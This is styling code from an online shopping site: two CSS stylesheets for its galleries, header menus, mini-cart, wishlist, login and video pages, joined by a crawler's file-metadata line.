.html5gallery-loading-0 { top: 4px; right: 4px; background: url(../images/loading.gif) top right no-repeat }
.html5gallery-loading-center-0 { top: 0; left: 0; background: url(../images/loading_center.gif) center center no-repeat }
.html5gallery-car-0, .html5gallery-car-list-0 { position: absolute; display: block; overflow: hidden; height: 72px }
.html5gallery-car-0 { left: 12px; top: 294px; width: 420px; background-color: transparent }
.html5gallery-car-list-0 { left: 4px; width: 412px; top: 0 }
.html5gallery-car-left-0, .html5gallery-car-right-0 { overflow: hidden; width: 32px; height: 32px; top: 20px; position: absolute }
.html5gallery-car-left-0 { left: 0; background: url(../images/carousel_left.png) no-repeat }
.html5gallery-car-right-0 { right: 0; background: url(../images/carousel_right.png) no-repeat }
.html5gallery-tn-0, .html5gallery-tn-selected-0 { margin-left: 4px; margin-right: 4px; cursor: pointer; background-color: #fff; display: block; float: left; overflow: hidden }
.html5gallery-car-mask-0 { position: absolute; display: block; text-align: left; overflow: hidden; left: 10px; width: 392px; top: 0; height: 72px }
.html5gallery-tn-0 { text-align: center; -moz-box-shadow: 0 2px 5px #aaa; -webkit-box-shadow: 0 2px 5px #aaa; box-shadow: 0 2px 5px #aaa; filter: alpha(opacity=80); opacity: .8 }
.html5gallery-tn-selected-0 { -moz-box-shadow: 0 2px 5px #aaa; -webkit-box-shadow: 0 2px 5px #aaa; box-shadow: 0 2px 5px #aaa }
.html5gallery-tn-img-0 { display: block; overflow: hidden; width: 200px!important; height: 200px!important }
.html5gallery-tn-selected-0 { filter: alpha(opacity=100); opacity: 1; text-align: center; width: 100px!important; height: 100px!important }
.html5gallery-thumbs-0 { position: relative; display: block; margin-left: 336px; width: 320px!important; top: 12px }
.html5gallery-tn-title-0 { display: none }
.html5gallery-container-0 div { box-sizing: content-box }
.html5gallery-tn-0 { width: 100px!important; height: 150px!important }
.html5gallery-tn-img-0 div { width: 96px!important; height: 60px!important }
.html5gallery-tn-img-0 img { width: 96px!important; height: 59px!important }
.block-content-chekout { padding: 15px 0 0!important; float: left; width: 100% }
.block-content-chekout dt { border: 1px solid #E9E9E9; font-weight: 400; padding: 7px; margin-top: 10px }
.block-content-chekout dl div dt { color: #fff }

@media (max-width: 480px) {
.box-vertical-megamenus { background-color: #f75d00; color: #fff; width: 30px; height: 30px; }
}

@media (max-width: 660px) {
/*    .amp-rec{

	  left: 10px !important; 

	  position: absolute !important;

	  top:39px !important;

  }

  .rec-image{

		  width: 56% !important;

 

  }*/

}

@media (max-width: 479px) {
.box-vertical-megamenus .title .btn-open-mobile > .fa { color: #fff !important; font-size: 20px !important; position: relative; top: -12px !important; left: 6px !important; }
}
/********** custime banner **********/

.form-control.attachment_custom { border: 0px solid transparent !important; box-shadow: none !important; display: ruby-base-container; }
.container.new_col { float: left; display: inline-block; width: 100%; }
.all-start-a { float: left; display: inline-block; width: 100%; }
#parallex-div-div-a .container {/* background-color: #f75d00; height: 100%; */}
.new_pro { float: left; display: inline-block; /*width: 50%;*/ text-align: left; }
.pro_new_name { color: #fff; font-size: 35px; top: 58px; position: relative; padding-bottom: 123px; }
.vender-desh #left_column { margin-top: 20px; }
.vender-desh .nv-two .left-block { height: 322px !important; }
.vender-desh .price_main { bottom: 0; padding-left: 14px; padding-bottom: 0; padding-top: 8px; }
.vender-desh .product-list li .left-block { padding: 0px 0px 0; }
.vender-desh .product-list li .add-to-cart { bottom: 41px; position: absolute; }
.vender-desh .product-list li:hover .add-to-cart { position: absolute; bottom: 91px; }
.vender-desh .filter-data { height: 100%; }
.detail_res { display: none; }
.picZoomer-pic-wp { /*height: auto !important; */ }
/************ video page style ************/
.columns-container.eranvideoamps { margin-top: 45px; }
.watchadd { background-color: #efefef; padding: 10px 0; width: 97%; color: #444; font-family: 'Roboto'; font-weight: 600; text-align: center; text-transform: uppercase; font-size: 30px; margin: 10px auto; }
#myid li { margin-bottom: 9px; }
/******** gift card page ************/


.gift_card_page .product-list li .left-block { height: 349px; }
.gift_card_page .price_main { bottom: 8px; padding-left: 14px; }
.gift_card_page .product-list li .add-to-cart { bottom: 40px; position: absolute; }
.gift_card_page .product-list li:hover .add-to-cart { position: absolute;/* bottom: 80px;*/ }
#fssList { display: none !important; }
.iterst-sec { display: none; }
/************ login ***/

.amp-qua h1 { font-size: 21px; padding-left: 14px; top: 0px; margin: 0px; font-weight: bold; }
.amp-qua p { padding-left: 16px; padding-top: 4px; }
.amp-qua .fa.fa-sort-desc { position: relative; top: -9px; left: 35px; }
.top-icons.dashpart1 { width: 179px; float: right; display: inline-block; }
.amp-rec:hover .account-list.animated.fadeInDown { display: block; opacity: 1 !important; position: absolute; top: 48px; }
.account-list.animated.fadeInDown .extra-des-a span { width: 100%; display: inline-block; text-align: center; padding: 0px 18px; }
.account-list.animated.fadeInDown .extra-des-a span:first-child { background-color: #031b33; color: #fff; }
.account-list.animated.fadeInDown .extra-des-a span:last-child { background-color: #ff4302; color: #fff; }
.n nav a { padding: 5px 0px !important; }
.seek { width: 100%; }
.ads-band { /*display: none;*/ }
.main-wpappers { }
.popsup {/* display: none;*/ }
.show_hide_desk { position: absolute; z-index: 3; padding-left: 4px; padding-top: 5px; width: 98%; }
#hide { width: 118px; box-shadow: none; border: none; color: #fff; background-color: #fb4a0c; padding: 11px; margin-bottom: 10px; float: right; }
#show { width: 118px; float: right; box-shadow: none; border: none; color: #fff; background-color: #fb4a0c; padding: 11px; margin-bottom: 10px; }
.resposighr { }
.first-forth { position: absolute; /*display: block !important;*/ z-index: 2; }
.newmain_res { display: none; }
.midquesdes { display: none; }
.avatar img { max-width: 100% !important; }
/*.checkboxin.ches + .wmg-thumbnail .wmg-thumbnail-content{opacity:1 !important; }*/
/*.avatar::before { background-image: url("/images/checks.png") !important; }
.wmg-container.open .wmg-thumbnail img { opacity: 1; }
.newuppersec { position: absolute; float: right; width: 100%; bottom: 71%; }
*//*.col-lg-11.col-pad > p > span { text-align: center; float: none; width: 100%; position: relative; top: -56px; }
*/

.wmg-item #checkboxin { opacity: 0; position: absolute; z-index: 9999; }
/***************** wishlist style ************/
.bottem-line .item-footer-a a { width: 49%; display: inline-block; float: left; }
.bottem-line .item-footer-a { width: 100%; }
.bottem-line td { width: 100%; }
.bottem-line .item-footer-a a { width: 110px !important; }
.bottem-line .item-footer-a:hover a { color: #fff; text-decoration: none; }
.wpbs_handle.blink { display: none }
.icon_label:hover .wpbs_handle.blink { display: block; }
.icon_label:hover .wpbs_handle { display: none; }
.wpbs_handle img { width: 45px; }
.content-block-footer a:last-child { display: none; }
.col-lg-4.col-md-4.col-sm-4.col-xs-12.col-padding-right-site.deek { width: 98.8% !important; }
#member { position: absolute; overflow: visible; z-index: 99999999; width: 387px; }
#hide, #show { display: none !important; }
div#adverpro { position: absolute; z-index: 999999999999; width: 370px; }
.last-times-msg { color: #fff !important; }
.main-wpappers.newmain_res.socila_Pagen { display: none !important; }
.old_sc { display: none; }
.mychanner { float: left !important; top: 35px; position: relative; }
.resmychanner { display: none; }
.after_log { float: left; padding-left: 15px; }
.vender-desh .left-block img { width: 200px !important; }
.right_profile { float: right; position: relative; }
.left_slider2s { height: auto !important; float: left; display: inline-block; width: 100%; }
.col-lg-4.col-md-4.col-sm-4.col-xs-12.col-padding-right-site.deek .main-wpappers { background: transparent; border: 0px solid #000; }
.myunicknointerest { display: none; }
.show_hide_desk.resposighr.soial { display: none; }
.mychanner:hover { background-color: black; color: #fff; }
.loadship { display: none; }
.main-wpappers.newmain_res.socialdesk { border: none; }
.new_soc_htkdsn { width: 100%; display: inline-block; float: none; }
.toal-cart { position: relative; padding: 10px 0px 0px 0px; display: inline-block; width: 100%; float: left; margin-bottom: 10px; bottom: 0; }
.wishist-iteam .toal-price { display: block; }
.toal-cart span { float: left; display: inline-block; position: relative !important; right: 0px !important; left: 0px !important; width: 135px !important; border: 0px !important; border-radius: 0px !important; background-color: black !important; line-height: 15px !important; padding-top: 12px; padding-right: 20px; padding-bottom: 26px; padding-left: 20px; font-size: 17px !important; }
.product-name a:hover { background-color: transparent !important; }
.btn-check-out { line-height: 35px; }
.toal-cart.chk span { padding-bottom: 11px; text-align: center; color: #fff !important; }
.slider-text.social_Pagemdf { top: 116px; }
.main-wpappers.social .images-popsme { height: 259px; }
.popsup:hover { color: #fff; }
.find-freind-text a { padding-bottom: 10px !important; display: block; }
.all.design .fa.fa-map-marker { margin-right: 7px !important; }
.video_desk_sbj_nsd { display: none; }
.popup_newsd { }
.vid_deatiskn { display: none; }
.vid_deatiskn .Myadvertisement { display: block; height: 340px; }
.broese .form-control { overflow: visible; }
.timer img { margin-left: 4px; }
.left_cl_ress { display: none; }
.details1 { float: right; }
.video_in_deatils .images-popsme { z-index: 3; }
.poi { height: 1165px; overflow-x: hidden; overflow-y: auto; }
.at-share-btn-elements .at-label { display: none !important; }
/****************** NEW HEADET STYLE ******************/
.top-icons.nv_lgn { float: right; }
.fa.fa-shopping-cart:hover::before, .fa.fa-heart:hover::before, .cd-search-trigger::before:hover {
 color: #f75d00 !important;
}
.fa-shopping-cart::before { color: #000 !important; }
.div-menu.socialll { margin-bottom: 15px; }
.div-menu.socialll { padding-right: 38px; }
.cd-search-trigger { margin-left: -8px; }
.video .parpal-2 { color: #000 !important; }
#checkboxin { width: 100%; height: 100%; }
#checkboxin { width: 100%; height: 100%; }
#header .top-icons .top-icon i:hover::before { color: red !important; }
#totalwishlist .item-footer-a a:hover { background-color: #ff4302 !important; }
.cart-block-content .item-footer-a a {
    text-align: center !important;
}
.channe_left {
    float: left;
    width: 80%;
    position: relative;
    top: 135px;
}
#at-expanded-menu-bd .at-icon-wrapper {
    line-height: 60px !important;
}

#at-expanded-menu-bd .at-icon-wrapper {
    width: 50px !important;
    height: 50px !important;
    margin: 0 auto;
}

.at-expanded-menu-button > .at-icon-wrapper > .at-icon {
    width: 40px !important;
    height: 50px !important;
}

.col-lg-6.no-space {
    float: left;
}

--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/newcss/css/amples.css
body_size: 88828
content:
@charset "utf-8";
.revolution, .revolution-container { position: relative; width: 100% }
.top-name { text-align: center!important; float: right; width: 51%; line-height: 39px; color: #fff }
.icon-1half { font-size: 1.5em }
.block { animation-duration: 1s; animation-delay: .2s; animation-timing-function: ease; animation-fill-mode: both; position: relative; overflow: hidden; transition: opacity .5s ease 0s, transform .5s ease 0s; transform: translate(0, 0) }
.btn-home { color: #fff; padding: 15px 20px; text-transform: uppercase; background-color: rgba(14, 14, 14, .5) }
.btn-home:hover { text-decoration: none; background-color: #f75d00; color: #f75d00; border-color: #f75d00 }
.btn-read { border: 1px solid rgba(234, 234, 234, .7); color: #eaeaea; padding: 10px 20px; text-transform: uppercase; margin: 10px auto 20px; display: inline-block }
.btn-read:hover { text-decoration: none; background-color: #fff; color: #f75d00; border-color: #fff }
.block-form blockquote p, blockquote p { color: #0e0e0e; font-size: 16px }
.form-control { border-radius: 0 }
.text-error { font-size: 18px; color: red }
#header #account-menu, #header #currency, #header #lang, #header .top-welcome p { font-family: Raleway, sans-serif; font-size: 13px }
.color-active { color: #f75d00 }
.highlight { background-color: #f75d00; color: #fff; padding: 3px 2px }
.dis-n { display: none }
.fa-rotate-45 { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg) }
.product.light .product-new, .product.list .product-new { -moz-transform: rotate(-45deg) scale(1) skew(0) translate(0) }
.product.dark .product-new, .product.light .product-new, .product.list .product-new { -ms-transform: rotate(-45deg) scale(1) skew(0) translate(0) }
.revolution-container { padding: 0 }
#header.light-header .header-top-row { background-color: #f5f5f5; border-bottom: 1px solid #dcdcdc }
#header.light-header #account-menu .account-menu-item, #header.light-header #currency .currency-item, #header.light-header #lang .lang-item { background-color: #fff }
#header.light-header #account-menu .account-menu-title, #header.light-header .top-welcome p { color: rgba(14, 14, 14, .5) }
#header.light-header #account-menu .account-menu-title:hover { color: #fff }
#header.light-header #account-menu .account-menu-item a { color: rgba(14, 14, 14, .5); border-color: rgba(234, 234, 234, .7) }
#header.light-header #account-menu .account-menu-item a:hover { color: #fff }
#header.light-header #currency .currency-title { color: rgba(14, 14, 14, .5) }
#header.light-header #currency .currency-title:hover { color: #fff }
#header.light-header #currency .currency-item a { color: rgba(14, 14, 14, .5); border-color: rgba(234, 234, 234, .7); z-index: 9999 }
#header.light-header #currency .currency-item a:hover { color: #fff }
#header.light-header #lang .lang-title { color: rgba(14, 14, 14, .5) }
#header.light-header #lang .lang-title:hover { color: #fff }
#header.light-header .header-main .header-main-block1, #header.light-header .header-main .top-search-form form input, #header.light-header .top-icons .top-icon { background-color: rgba(255, 255, 255, .9) }
#header.light-header #lang .lang-item a { color: rgba(14, 14, 14, .5); border-color: rgba(234, 234, 234, .7) }
#header.light-header #lang .lang-item a:hover { color: #fff }
#header.light-header .header-main .top-search-form form button, #header.light-header .top-icons .top-icon i { color: rgba(14, 14, 14, .7) }
#header.light-header .header-mini-cart { background: url(../../../mosaicthemes.net/effect/img/card2.png) center right no-repeat rgba(255, 255, 255, .9) }
#header.light-header .header-mini-cart:hover { background-color: rgba(255, 255, 255, .9) }
#header.light-header .header-mini-cart:hover a { color: #f75d00 }
#header.light-header .header-mini-cart:hover a span { color: rgba(235, 44, 51, .7) }
#header.light-header .header-mini-cart a { color: rgba(14, 14, 14, .7) }
#header.light-header .header-mini-cart a span { color: rgba(14, 14, 14, .5) }
#header.light-header .header-mini-cart .shopping-cart-content { border: 1px solid #fff; background-color: #fff }
#header.light-header .header-mini-cart .shopping-cart-content .item { background-color: rgba(234, 234, 234, .3) }
#header.light-header .header-mini-cart .shopping-cart-content .item .trash i, #header.light-header .header-mini-cart .shopping-cart-content .item p { color: rgba(14, 14, 14, .7) }
#header.light-header .header-mini-cart .shopping-cart-content .item .trash i:hover { color: #f75d00 }
#header.light-header .header-mini-cart .shopping-cart-content .item:hover { background-color: rgba(234, 234, 234, .7) }
#header.light-header .header-mini-cart .shopping-cart-content .total, #header.light-header .header-mini-cart .shopping-cart-content .total a { color: rgba(14, 14, 14, .7) }
#header.light-header .header-main-fixed .header-main-block1 { background-color: #fafafa }
#header.header-top-fixed { position: fixed }
#header { position: absolute; z-index: 50; display: block; top: 0; left: 0; right: 0 }
#header .container { position: relative }
#header .header-top-row { width: 100%; background-color: rgba(14, 14, 14, .9); position: relative }
#header .v-line { width: 0; border-left: 1px solid #f75d00; height: 30px; float: right }
#header .top-welcome p { line-height: 40px; color: rgba(234, 234, 234, .5); margin: 0; text-align: left }
#header .top-welcome p i { color: #f75d00 }
#header .socials-block ul { margin: 0; padding: 0 }
#header .socials-block ul li { padding: 0; margin-left: 5px; float: right }
#header .socials-block ul li a { display: block; line-height: 32px; text-align: center; height: 32px; width: 32px; color: #f75d00; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50%; background: rgba(144, 143, 143, .29) }
#header .socials-block ul li a.active, #header .socials-block ul li a:hover { color: #fff; background-color: #f75d00; text-decoration: none }
#header #account-menu { position: relative }
#header #account-menu:hover .account-menu-item { top: 40px; display: block; opacity: 1 }
#header #account-menu .account-menu-title { display: block; line-height: 40px; text-align: center; height: 40px; width: 110px; color: rgba(234, 234, 234, .5); -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease }
#header #account-menu .account-menu-title:hover { background-color: #f75d00; color: #fff; text-decoration: none }
#header #account-menu .account-menu-item { display: hidden; top: -1000px; position: absolute; z-index: 1000; opacity: 0; background-color: rgba(14, 14, 14, .9); overflow: hidden; -webkit-transition: opacity .3s ease; -moz-transition: opacity .3s ease; -o-transition: opacity .3s ease; -ms-transition: opacity .3s ease; transition: opacity .3s ease }
#header #account-menu .account-menu-item a { display: block; line-height: 38px; border-top: 1px solid #2a2a2a; text-align: left; text-indent: 7px; width: 110px; color: rgba(234, 234, 234, .5) }
#header #account-menu .account-menu-item a:hover { background-color: #f75d00; color: #fff; text-decoration: none }
#header #account-menu .account-menu-item a i:before { display: inline }
#header #currency { position: relative }
#header #currency:hover .currency-item { top: 40px; display: inline-block; opacity: 1 }
#header #currency .currency-title { display: block; line-height: 40px; text-align: center; height: 40px; width: 80px; color: rgba(234, 234, 234, .5); -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease }
#header #currency .currency-title:hover { background-color: #f75d00; color: #fff; text-decoration: none }
#header #currency .currency-item { display: hidden; top: -1000px; position: absolute; z-index: 1000; opacity: 0; background-color: rgba(14, 14, 14, .9); overflow: hidden; -webkit-transition: opacity .3s ease; -moz-transition: opacity .3s ease; -o-transition: opacity .3s ease; -ms-transition: opacity .3s ease; transition: opacity .3s ease }
#header #currency .currency-item a { display: block; line-height: 38px; border-top: 1px solid #2a2a2a; text-align: left; text-indent: 15px; width: 80px; color: rgba(234, 234, 234, .5) }
#header #currency .currency-item a:hover { background-color: #f75d00; color: #fff; text-decoration: none }
#header #lang { position: relative }
#header #lang:hover .lang-item { top: 40px; display: block; opacity: 1 }
#header #lang .lang-title { display: block; line-height: 40px; text-align: center; height: 40px; width: 100px; color: rgba(234, 234, 234, .5); -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease }
#header #lang .lang-title:hover { background-color: #f75d00; color: #fff; text-decoration: none }
#header #lang .lang-item { display: hidden; top: -1000px; position: absolute; z-index: 1000; opacity: 0; background-color: rgba(14, 14, 14, .9); overflow: hidden; -webkit-transition: opacity .3s ease; -moz-transition: opacity .3s ease; -o-transition: opacity .3s ease; -ms-transition: opacity .3s ease; transition: opacity .3s ease }
#header #lang .lang-item a { display: block; line-height: 38px; border-top: 1px solid #2a2a2a; text-align: left; text-indent: 15px; width: 100px; color: rgba(234, 234, 234, .5) }
#header #lang .lang-item a:hover { background-color: #f75d00; color: #fff; text-decoration: none }
#header .header-bg { height: 150px; width: 100% }
#header .header-bg-fixed { height: 0 }
#header .header-main { -webkit-transition: height .5s ease; -moz-transition: height .5s ease; -o-transition: height .5s ease; -ms-transition: height .5s ease; transition: height .5s ease }
#header .header-main .header-main-block1 { background-color: rgba(255, 255, 255, .6); height: 71px; border-bottom: 5px solid rgba(255,67,1, .6); }
#header .header-main .top-search-form { width: 100% }
#header .header-main .top-search-form form { margin: 5px 0; position: relative }
#header .header-main .top-search-form form input { border: none; height: 40px; padding: 0 10px; background: 0 0; background-color: rgba(14, 14, 14, .5); outline: 0 }
#header .header-main .top-search-form form input:focus { outline: 0; box-shadow: none }
#header .header-main .top-search-form form button { position: absolute; right: 0; top: 0; border: none; height: 40px; width: 40px; background: 0 0; color: #eaeaea; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease; font-size: 14px }
#header .header-main .top-search-form form button:hover { color: #f75d00 }
#header #container-fixed { height: 50px; margin: 10px 0; -webkit-transition: margin .5s ease; -moz-transition: margin .5s ease; -o-transition: margin .5s ease; -ms-transition: margin .5s ease; transition: margin .5s ease }
#header .header-logo { height: 50px; /* display: block;*/
margin: 0 auto; text-align: center; width: 100% }
#header .navbar-main { margin: 0; border-radius: 0; background-color: rgba(14, 14, 14, .5); border: none }
#header .header-main-fixed { height: 100px }
#header .header-main-fixed .header-main-block1 { background-color: rgba(14, 14, 14, .5); padding: 10px 0 }
#header .header-main-fixed #container-fixed { margin: 0 }
#header .header-mini-cart { position: relative; width: 40px; height: 40px; right: 0; background: url(../../../mosaicthemes.net/effect/img/card.png) center right no-repeat; margin: 5px 0 0 5px }
#header .header-mini-cart:hover { background-color: transparent; }
#header .header-mini-cart a { text-decoration: none; display: block; height: auto; outline: 0; text-shadow: none;  4 padding: 0;background-color: transparent;
text-align: left; color: #eaeaea;padding: 0px !important; /*line-height: 14px */}
#header .header-mini-cart a span { height: 24px; font-size: 13px; line-height: 24px; color: #aaa; display: block; -webkit-transition: all .4s ease; -moz-transition: all .4s ease; -o-transition: all .4s ease; -ms-transition: all .4s ease; transition: all .4s ease; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50% }
#header .top-icons .top-icon, #header .top-icons .top-icon i { -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease }
#header .header-mini-cart a:hover, #header .header-mini-cart a:hover span { color: #fff }
#header .header-mini-cart .shopping-cart-content { background-color: #ffffff; border-radius: 0; box-shadow: 0 12px 4px rgba(0, 0, 0, 0.4); font-size: 12px; margin: 5px 0 0; overflow: auto; padding: 0px; width: 328px; z-index: 9999; }
#header .header-mini-cart .shopping-cart-content .item { width: 216px; height: 70px; background-color: rgba(14, 14, 14, .5); margin-bottom: 5px; position: relative; font-family: PTSans, Helvetica, sans-serif }
.navbar-main .dropdown-menu li>a, .navbar-main .nav>li>a { font-family: Raleway, sans-serif }
#header .header-mini-cart .shopping-cart-content .item img { height: 70px }
#header .header-mini-cart .shopping-cart-content .item p { padding: 5px 5px 0; margin: 0; color: rgba(234, 234, 234, .9); font-size: 13px; text-align: left }
#header .header-mini-cart .shopping-cart-content .item p strong { font-size: 13px }
#header .header-mini-cart .shopping-cart-content .item div { margin-left: 70px; position: absolute; margin-right: 30px }
#header .header-mini-cart .shopping-cart-content .item .trash { display: inline-block; padding: 0; float: right }
#header .header-mini-cart .shopping-cart-content .item .trash i { text-decoration: none; color: #eaeaea; min-width: 30px; height: 70px; text-align: center; vertical-align: middle; line-height: 70px; font-size: 16px }
#header .header-mini-cart .shopping-cart-content .item .trash i:hover { color: #f75d00 }
#header .header-mini-cart .shopping-cart-content .item:hover { background-color: #0e0e0e }
#header .header-mini-cart .shopping-cart-content .total { width: 100%; color: #eaeaea }
#header .header-mini-cart .shopping-cart-content .total table { border-collapse: collapse; display: inline-block; margin-bottom: 5px; float: right; width: 100% }
#header .header-mini-cart .shopping-cart-content .total table td { padding: 2px 2px 2px 10px; text-align: right }
#header .header-mini-cart .shopping-cart-content .total a { padding: 7px 15px; border-radius: 0; color: #eaeaea; margin: 0 0 0 10px }
#header .header-mini-cart .shopping-cart-content .total a:hover { color: #fff; background-color: #f75d00; border-color: #f75d00 }
#header .top-icons .top-icon { width: 40px; height: 40px; text-align: center; margin-left: 5px;background-color: transparent; margin-top: 5px; position: relative; transition: all .3s ease; float: left }
#header .top-icons .top-icon a { display: block; height: 100%; width:100%;text-align: left;padding-left: 6px; }
#header .top-icons .top-icon a:hover { display: block; height: 100%; background:transparent; }
#header .top-icons .top-icon span { position: absolute; right: 16px; top: -11px; width: 24px; height: 24px; text-align: center; font-size: 13px; line-height: 24px; color: #FEFEFE; background-color: rgba(231, 9, 9, .66); -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50% }
#header .top-icons .top-icon i { color: #000; transition: all .3s ease; font-size: 13px;font-weight: 800;}
#header .top-icons .top-icon:hover { border-color: #f75d00 }
#header .top-icons i { font-size: 16px; color: #0e0e0e; line-height: 40px }
.pull-righti i { font-size: 16px; color: #FFF; line-height: 40px; padding-left: 6px }
.top-header-bg { height: 140px; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease }
.top-header-bg.top-header-bg-fix { height: 120px }
#header .top-icons .login-a-icon { width: 95px; height: 40px; text-align: center; /*margin-left: 5px;*/ background-color: transparent; margin-top: 5px; position: relative; transition: all .3s ease 0s; float: left; }
#header .top-icons .login-a-icon i, .navbar-main a.navbar-brand i { -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease }
#header .top-icons .login-a-icon:hover {background: transparent; /*border-color: #f75d00*/ }
.login-a-icon:hover samp{color:#f75d00 !important;}
.login-a-icon:hover .fa{color:#f75d00 !important;}
#header .top-icons .login-a-icon:hover a { color: #f75d00 }
#header .top-icons .login-a-icon a { display: block; height: 100%; text-decoration: none; color: #000;font-size: 13px;font-family: sans-serif;font-weight: 800; }
.login-a-icon a .fa.fa-user-plus { font-size: 13px!important }
#header .top-icons .login-a-icon span { position: absolute; right: -2px; top: -2px; width: 16px; height: 16px; text-align: center; font-size: 8px; line-height: 16px; border-radius: 20px; color: #fff; background-color: #5eb22d }
#header .top-icons .login-a-icon i { color: #000; transition: all .3s ease;font-size: 13px;font-weight: 800; }
#header .top-icons .login-a-icon:hover i { color: #f75d00 }
#header .top-icons .login-a-icon samp{font-family: sans-serif;}
.navbar-main { border: none; margin: 0; line-height: 22px; min-height: 50px; border-radius: 0; position: relative }
.navbar-main .nav>.dropdown>a { padding: 13px 18px }
.navbar-main .nav>li>a { color: #fff; padding: 14px 15px; border-top: 2px solid transparent; text-transform: uppercase }
.navbar-main .nav>li>a i { font-size: 10px; position: absolute; right: 12px; bottom: 15px }
.navbar-main .dropdown-menu>li>a>span, .navbar-main .nav>li>a>span, .navbar-main .yamm-content h4 span, .navbar-main .yamm-content ul>li span { position: absolute; top: -10px; right: 3px; text-transform: uppercase; color: #fff; font-size: 10px; line-height: 8px; background-color: #5eb22d; padding: 5px 8px }
.navbar-main .dropdown-menu>li>a>span:after, .navbar-main .nav>li>a>span:after, .navbar-main .yamm-content h4 span:after, .navbar-main .yamm-content ul>li span:after { content: ''; position: absolute; border-right: 5px solid transparent; border-bottom: none; border-top: 5px solid #5eb22d; border-left: 5px solid transparent; left: 5px; bottom: -5px; z-index: 1 }
.navbar-main .dropdown-menu { border: none!important; padding: 0; border-radius: 0; background-color: #f1f1f1; -webkit-box-shadow: 0 6px 12px rgba(79, 83, 103, .175); box-shadow: 0 6px 12px rgba(79, 83, 103, .175) }
.navbar-main .dropdown-menu li>a { padding: 0 15px; white-space: nowrap; min-height: 32px; line-height: 40px; position: relative }
.navbar-main .dropdown-submenu { position: relative }
.navbar-main .dropdown-submenu:hover:after { color: #f75d00 }
.navbar-main .dropdown-submenu:after { content: "\f105"; font-family: FontAwesome; font-style: normal; font-weight: 400; text-decoration: inherit; font-size: 14px; padding-left: 15px; position: absolute; top: 10px; right: 10px }
.navbar-main .dropdown-submenu>.dropdown-menu { position: absolute; left: 100%; top: 0; margin: 0 }
.navbar-main .dropdown-submenu:hover>.dropdown-menu { display: block }
.navbar-main .dropdown-menu>li>a:focus, .navbar-main .dropdown-menu>li>a:hover { background-color: #f7f7f7; color: #f75d00 }
.navbar-main .nav.navbar-right .dropdown-menu { right: 15px }
.navbar-main a.navbar-brand { padding: 0 0 0 15px; height: 30px }
.navbar-main a.navbar-brand i { display: inline-block; color: #fff; height: 50px; width: 50px; line-height: 50px; text-align: center; transition: all .3s ease }
.navbar-main .navbar-toggle { background-color: #0e0e0e; border-radius: 0 }
.navbar-main .navbar-toggle .icon-bar { background-color: #fff }
.navbar-main .navbar-collapse { max-height: none }
.nav .open>a, .nav .open>a:focus, .nav .open>a:hover, .nav>li>a:focus, .nav>li>a:hover, .navbar-main .nav>li.open>a { color: #fff; border-color: #f1f1f1; -webkit-box-shadow: 0 12px rgba(79, 83, 103, .175); box-shadow: 0 0 12px rgba(79, 83, 103, .175) }
.nav .open>a i, .nav .open>a:focus i, .nav .open>a:hover i, .nav>li>a:focus i, .nav>li>a:hover i, .navbar-main .nav>li.open>a i { color: #fff }
.yamm-content ul>li { min-height: 40px; line-height: 40px }
.yamm-content ul>li i { width: 17px }
.yamm-content .banner { margin: 0 }
.product-section article { margin-bottom: 40px }
.product-section ul { margin-bottom: 0 }
.product-section ul li { margin-bottom: 40px }
.block-product-tab { position: relative; margin-top: 30px }
.block-product-tab .tab-bg { position: absolute; width: 100%; background-color: #eaeaea; z-index: -1; height: 50px }
.block-product-tab .toolbar-for-light { top: 7px; right: 7px; z-index: 3; width: 80px }
.block-product-tab .toolbar-for-light a { border: none; background-color: #fff; color: rgba(14, 14, 14, .3) }
.block-product-tab .nav-pills>li>a { border-radius: 0; padding: 15px 16px 16px; border-top: 2px solid transparent }
.block-product-tab .nav-pills>li.active>a:hover { background: #fff }
.block-product-tab .nav-pills>li.active>a, .block-product-tab .nav-pills>li.active>a:focus { background-color: #fff; border-top-color: #f75d00; color: #f75d00 }
.block-product-tab .nav { font-size: 24px; font-family: Raleway, sans-serif; line-height: 1.1 }
.block-product-tab .nav li { float: left; margin-bottom: 20px }
.product.light { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; backface-visibility: hidden; border: 5px solid #fff; max-width: 263px; margin: 5px auto 10px; overflow: hidden; position: relative; background-color: #fff; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, .15); -moz-box-shadow: 0 0 10px rgba(0, 0, 0, .15); box-shadow: 0 0 10px rgba(0, 0, 0, .15) }
.product.light .product-compare, .product.light .product-wishlist { position: absolute; font-size: 18px; width: 240px; text-align: center; display: block; z-index: 103 }
.product.light:hover { border-color: #fff; -webkit-box-shadow: 0 2px 20px rgba(0, 0, 0, .2); -moz-box-shadow: 0 2px 20px rgba(0, 0, 0, .2); box-shadow: 0 2px 20px rgba(0, 0, 0, .2) }
.product.light .product-caption .product-cart a, .product.light .product-compare, .product.light .product-wishlist { height: 40px; text-decoration: none; line-height: 40px; border: 1px solid rgba(235, 44, 51, .5) }
.product.light:hover .product-caption { background-color: #fff }
.product.light:hover .product-compare, .product.light:hover .product-wishlist { right: 6px }
.product.light .product-compare { color: #f75d00; -webkit-backface-visibility: hidden; background-color: rgba(255, 255, 255, .9); vertical-align: middle; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease; bottom: 10px; right: -250px }
